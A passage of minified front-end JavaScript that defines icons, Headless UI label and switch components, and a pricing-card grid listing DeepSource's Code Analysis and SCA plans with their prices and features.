 */const ze=r("ScrollTextIcon",[["path",{d:"M15 12h-5",key:"r7krc0"}],["path",{d:"M15 8h-5",key:"1khuty"}],["path",{d:"M19 17V5a2 2 0 0 0-2-2H4",key:"zz82l3"}],["path",{d:"M8 21h12a2 2 0 0 0 2-2v-1a1 1 0 0 0-1-1H11a1 1 0 0 0-1 1v1a2 2 0 1 1-4 0V5a2 2 0 1 0-4 0v2a1 1 0 0 0 1 1h3",key:"1ph1d7"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ne=r("ShareIcon",[["path",{d:"M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8",key:"1b2hhj"}],["polyline",{points:"16 6 12 2 8 6",key:"m901s6"}],["line",{x1:"12",x2:"12",y1:"2",y2:"15",key:"1p0rca"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const W=r("SparklesIcon",[["path",{d:"M9.937 15.5A2 2 0 0 0 8.5 14.063l-6.135-1.582a.5.5 0 0 1 0-.962L8.5 9.936A2 2 0 0 0 9.937 8.5l1.582-6.135a.5.5 0 0 1 .963 0L14.063 8.5A2 2 0 0 0 15.5 9.937l6.135 1.581a.5.5 0 0 1 0 .964L15.5 14.063a2 2 0 0 0-1.437 1.437l-1.582 6.135a.5.5 0 0 1-.963 0z",key:"4pj2yx"}],["path",{d:"M20 3v4",key:"1olli1"}],["path",{d:"M22 5h-4",key:"1gvqau"}],["path",{d:"M4 17v2",key:"vumght"}],["path",{d:"M5 18H3",key:"zchphs"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Q=r("UserRoundCheckIcon",[["path",{d:"M2 21a8 8 0 0 1 13.292-6",key:"bjp14o"}],["circle",{cx:"10",cy:"8",r:"5",key:"o932ke"}],["path",{d:"m16 19 2 2 4-4",key:"1b14m6"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Oe=r("UsersIcon",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Be=r("WebhookIcon",[["path",{d:"M18 16.98h-5.99c-1.1 0-1.95.94-2.48 1.9A4 4 0 0 1 2 17c.01-.7.2-1.4.57-2",key:"q3hayz"}],["path",{d:"m6 17 3.13-5.78c.53-.97.1-2.18-.5-3.1a4 4 0 1 1 6.89-4.06",key:"1go1hn"}],["path",{d:"m12 6 3.13 5.73C15.66 12.7 16.9 13 18 13a4 4 0 0 1 0 8",key:"qlwsc0"}]]);let ie=Symbol("LabelContext");function ae(){let n=ee(ie,null);if(n===null){let u=new Error("You used a <Label /> component, but it is not inside a parent.");throw Error.captureStackTrace&&Error.captureStackTrace(u,ae),u}return n}function Ee({slot:n={},name:u="Label",props:d={}}={}){let t=T([]);function y(o){return t.value.push(o),()=>{let l=t.value.indexOf(o);l!==-1&&t.value.splice(l,1)}}return te(ie,{register:y,slot:n,name:u,props:d}),w(()=>t.value.length>0?t.value.join(" "):void 0)}let He=H({name:"Label",props:{as:{type:[Object,String],default:"label"},passive:{type:[Boolean],default:!1},id:{type:String,default:null}},setup(n,{slots:u,attrs:d}){var t;let y=(t=n.id)!=null?t:`headlessui-label-${J()}`,o=ae();return X(()=>be(o.register(y))),()=>{let{name:l="Label",slot:i={},props:e={}}=o,{passive:M,...m}=n,P={...Object.entries(e).reduce((b,[V,z])=>Object.assign(b,{[V]:s(z)}),{}),id:y};return M&&(delete P.onClick,delete P.htmlFor,delete m.onClick),E({ourProps:P,theirProps:m,slot:i,attrs:d,slots:u,name:l})}}}),ne=Symbol("GroupContext"),$e=H({name:"SwitchGroup",props:{as:{type:[Object,String],default:"template"}},setup(n,{slots:u,attrs:d}){let t=T(null),y=Ee({name:"SwitchLabel",props:{htmlFor:w(()=>{var l;return(l=t.value)==null?void 0:l.id}),onClick(l){t.value&&(l.currentTarget.tagName==="LABEL"&&l.preventDefault(),t.value.click(),t.value.focus({preventScroll:!0}))}}}),o=xe({name:"SwitchDescription"});return te(ne,{switchRef:t,labelledby:y,describedby:o}),()=>E({theirProps:n,ourProps:{},slot:{},slots:u,attrs:d,name:"SwitchGroup"})}}),De=H({name:"Switch",emits:{"update:modelValue":n=>!0},props:{as:{type:[Object,String],default:"button"},modelValue:{type:Boolean,default:void 0},defaultChecked:{type:Boolean,optional:!0},form:{type:String,optional:!0},name:{type:String,optional:!0},value:{type:String,optional:!0},id:{type:String,default:null},disabled:{type:Boolean,default:!1},tabIndex:{type:Number,default:0}},inheritAttrs:!1,setup(n,{emit:u,attrs:d,slots:t,expose:y}){var o;let l=(o=n.id)!=null?o:`headlessui-switch-${J()}`,i=ee(ne,null),[e,M]=pe(w(()=>n.modelValue),a=>u("update:modelValue",a),w(()=>n.defaultChecked));function m(){M(!e.value)}let P=T(null),b=i===null?P:i.switchRef,V=ke(w(()=>({as:n.as,type:d.type})),b);y({el:b,$el:b});function z(a){a.preventDefault(),m()}function re(a){a.key===F.Space?(a.preventDefault(),m()):a.key===F.Enter&&me(a.currentTarget)}function oe(a){a.preventDefault()}let A=w(()=>{var a,S;return(S=(a=ye(b))==null?void 0:a.closest)==null?void 0:S.call(a,"form")});return X(()=>{Se([A],()=>{if(!A.value||n.defaultChecked===void 0)return;function a(){M(n.defaultChecked)}return A.value.addEventListener("reset",a),()=>{var S;(S=A.value)==null||S.removeEventListener("reset",a)}},{immediate:!0})}),()=>{let{name:a,value:S,form:se,tabIndex:$,...D}=n,le={checked:e.value},ce={id:l,ref:b,role:"switch",type:V.value,tabIndex:$===-1?0:$,"aria-checked":e.value,"aria-labelledby":i==null?void 0:i.labelledby.value,"aria-describedby":i==null?void 0:i.describedby.value,onClick:z,onKeyup:re,onKeypress:oe};return I(j,[a!=null&&e.value!=null?I(ge,he({features:ve.Hidden,as:"input",type:"checkbox",hidden:!0,readOnly:!0,checked:e.value,form:se,disabled:D.disabled,name:a,value:S})):null,E({ourProps:ce,theirProps:{...d,...fe(D,["modelValue","defaultChecked"])},slot:le,attrs:d,slots:t,name:"Switch"})])}}}),Ge=He;const Re=["onClick"],Fe={class:"hidden sm:inline-block"},Ye={class:"sm:hidden"},qe={class:"mt-2 text-lg font-medium"},Ke={key:0},Ze={key:1},We={class:"mt-4 space-y-4 border-t border-gray-5 pt-4 text-gray-5 border-fade-r"},Qe={class:"flex flex-col justify-end flex-grow"},Je=["href"],Xe=20,ft={__name:"PricingCardsGrid",setup(n){const u=de(),d=[{name:"Code Analysis",nameShort:"Code Analysis",nuxtIconName:"mdi:code-json",unitName:"seat",plans:[{name:"Free",priceMonthlyPerUnit:0,priceYearlyPerUnit:0,ctaTitle:"Get Started",ctaLink:"https://app.deepsource.com/signup",isPrimary:!1,features:[{icon:h,title:"Unlimited public repositories"},{icon:K,title:"1 private repository"},{icon:Oe,title:"3 team members"},{icon:C,title:"Limited analysis runs"},{icon:L,title:"Community support"}]},{name:"Starter",priceMonthlyPerUnit:10,priceYearlyPerUnit:8,ctaTitle:"Get Started",ctaLink:"https://app.deepsource.com/signup",isPrimary:!1,features:[{icon:h,title:"Unlimited public repositories"},{icon:h,title:"Unlimited private repositories"},{icon:h,title:"Unlimited analysis runs"},{icon:C,title:"Limited Code Formatters usage"},{icon:C,title:"Limited Autofix™ usage"},{icon:L,title:"Standard support"}]},{name:"Business",priceMonthlyPerUnit:30,priceYearlyPerUnit:24,ctaTitle:"Get Started",ctaLink:"https://app.deepsource.com/signup",isPrimary:!0,features:[{icon:B,title:"All Starter features, plus..."},{icon:h,title:"Unlimited Autofix™ usage"},{icon:h,title:"Unlimited Code Formatters usage"},{icon:Ve,title:"Support for monorepos"},{icon:W,title:"Agentic Secrets Detection"},{icon:ze,title:"Audit logs"},{icon:Ie,title:"2-year data retention"},{icon:Be,title:"API and Webhooks"},{icon:L,title:"Priority support"}]},{name:"Enterprise",priceMonthlyPerUnit:null,priceYearlyPerUnit:null,ctaTitle:"Talk to Sales",ctaLink:"/contact/sales",isPrimary:!1,features:[{icon:B,title:"All Business features, plus..."},{icon:Te,title:"Access to Enterprise Cloud"},{icon:G,title:"Self-hosted deployment"},{icon:q,title:"Single Sign-On (SSO)"},{icon:Y,title:"Priority support with SLA"},{icon:Z,title:"Manual invoicing"},{icon:Q,title:"Dedicated account manager"},{icon:R,title:"Migration assistance"}]}]},{name:"Software Composition Analysis (SCA)",nameShort:"SCA",isNew:!0,nuxtIconName:"mdi:dependency",showNewbadge:!0,unitName:"target",plans:[{name:"Free",priceMonthlyPerUnit:0,priceYearlyPerUnit:0,showFixedPrice:!0,ctaTitle:"Get Started",ctaLink:"https://app.deepsource.com/signup",isPrimary:!1,features:[{icon:K,title:"3 targets (package manifest)"},{icon:U,title:"OSS dependency scanning"},{icon:U,title:"OSS license compliance"},{icon:C,title:"Limited analysis runs"},{icon:C,title:"Limited Autofix™ remediation"},{icon:L,title:"Community support"}]},{name:"Premium",priceMonthlyPerUnit:10,priceYearlyPerUnit:8,ctaTitle:"Get Started",ctaLink:"https://app.deepsource.com/signup",isPrimary:!0,features:[{icon:h,title:"Unlimited team members"},{icon:h,title:"Unlimited analysis runs"},{icon:h,title:"Unlimited Autofix™ remediation"},{icon:U,title:"OSS dependency scanning"},{icon:U,title:"OSS license compliance"},{icon:Ue,title:"Dynamic Risk Scoring"},{icon:W,title:"AI Overview for package upgrades"},{icon:I(N,{name:"mdi:boom-gate-alert-outline"}),title:"Pull-request security gates"},{icon:I(N,{name:"ic:round-text-format"}),title:"Baseline analysis"},{icon:Ne,title:"Export to CSV, SBOM, JSON"},{icon:L,title:"Priority support"}]},{name:"Enterprise",priceMonthlyPerUnit:null,priceYearlyPerUnit:null,ctaTitle:"Talk to Sales",ctaLink:"/contact/sales",isPrimary:!1,features:[{icon:B,title:"All Starter features, plus..."},{icon:G,title:"Self-hosted deployment"},{icon:q,title:"Single Sign-On (SSO)"},{icon:Y,title:"Priority support with SLA"},{icon:Z,title:"Manual invoicing"},{icon:Q,title:"Dedicated account manager"},{icon:R,title:"Migration assistance"}]}]}],t=T(!0);return(y,o)=>{const l=ue;return p(),O(s(je),{horizontal:"",as:"section",class:"mx-auto max-w-7xl px-6 pb-6",defaultIndex:0},{default:f(()=>[k(s(Ce),{class:"flex flex-row flex-wrap sm:px-6 sm:items-center border-b border-fade-lr border-juniper-12/20 pb-8 text-juniper-12/20 gap-6"},{default:f(()=>[(p(),g(j,null,_(d,i=>k(s(Ae),{as:"div",key:i.name,class:"outline-none"},{default:f(({selected:e})=>[c("button",{class:v(["font-medium ring-1 flex flex-row items-center rounded px-3 py-1.5 cursor-default flex-grow",{"text-juniper-12 ring-juniper-5 bg-juniper-4 shadow":e,"text-juniper-12/70 ring-transparent hover:bg-juniper-4/50":!e}]),onClick:M=>u.value=i.nameShort},[k(s(N),{name:i.nuxtIconName,class:"w-4 h-4 mr-2"},null,8,["name"]),c("span",Fe,x(i.name),1),c("span",Ye,x(i.nameShort),1),i.isNew?(p(),O(l,{key:0,title:"New",class:"ml-2"})):we("",!0)],10,Re)]),_:2},1024)),64)),o[2]||(o[2]=c("div",{class:"flex-grow hidden sm:block"},null,-1)),k(s($e),{as:"div",class:"flex items-center"},{default:f(()=>[k(s(De),{modelValue:s(t),"onUpdate:modelValue":o[0]||(o[0]=i=>Me(t)?t.value=i:null),class:v([s(t)?"bg-juniper-9":"bg-gray-4","relative inline-flex h-6 w-11 flex-shrink-0 cursor-pointer rounded-full border-2 border-transparent transition-colors duration-200 ease-in-out focus:outline-none focus:ring-2 focus:ring-juniper-6 focus:ring-offset-2"])},{default:f(()=>[c("span",{"aria-hidden":"true",class:v([s(t)?"translate-x-5":"translate-x-0","pointer-events-none inline-block h-5 w-5 transform rounded-full bg-white shadow ring-0 transition duration-200 ease-in-out"])},null,2)]),_:1},8,["modelValue","class"]),k(s(Ge),{as:"span",class:"ml-3 space-x-2 tracking-tight"},{default:f(()=>[o[1]||(o[1]=c("span",{class:"font-medium text-gray-12"},"Billed annually",-1)),c("span",{class:"uppercase text-xs font-medium bg-juniper-3 text-juniper-11 px-1 py-0.5 rounded ring-1 ring-juniper-5"}," Save "+x(Xe)+"% ")]),_:1})]),_:1})]),_:1}),k(s(Le),null,{default:f(()=>[(p(),g(j,null,_(d,i=>k(s(_e),{as:"div",key:i.name,class:v(["grid grid-cols-1 mt-6 sm:mt-12",{"md:grid-cols-4":i.plans.length===4,"md:grid-cols-3":i.plans.length===3}])},{default:f(()=>[(p(!0),g(j,null,_(i.plans,(e,M)=>(p(),g("div",{key:e.name,class:v(["p-6 flex flex-col",{"bg-white ring-1 ring-gray-3 rounded":e.isPrimary}])},[c("div",{class:v(["text-2xl font-semibold tracking-tighter",{"text-juniper-11":e.isPrimary,"text-gray-12":!e.isPrimary}])},x(e.name),3),c("div",qe,[e.showFixedPrice?(p(),g("span",Ke," $"+x(s(t)?e.priceYearlyPerUnit:e.priceMonthlyPerUnit),1)):(p(),g("span",Ze,x(e.priceMonthlyPerUnit!==null?`$${s(t)?e.priceYearlyPerUnit:e.priceMonthlyPerUnit} per ${i.unitName}/month`:"Custom pricing"),1))]),c("div",We,[(p(!0),g(j,null,_(e.features,m=>(p(),g("div",{key:m.title,class:"flex space-x-3 items-start"},[(p(),O(Pe(m.icon),{class:"h-4 w-4 flex-shrink-0 text-gray-12"})),c("span",{class:v(["text-sm leading-4",{"font-semibold":m.title.startsWith("All"),"text-gray-12":e.isPrimary,"text-gray-11":!e.isPrimary}])},x(m.title),3)]))),128))]),c("div",Qe,[c("a",{href:e.ctaLink,class:v(["mt-6 flex items-center justify-center px-3 py-2 text-sm font-medium rounded shadow-sm",{"bg-juniper-11 hover:bg-juniper-11/90 text-white":e.isPrimary,"bg-juniper-1 ring-1 ring-gray-4 hover:bg-juniper-2 text-gray-12":!e.isPrimary}])},x(e.ctaTitle),11,Je)])],2))),128))]),_:2},1032,["class"])),64))]),_:1})]),_:1})}}};export{ft as default};
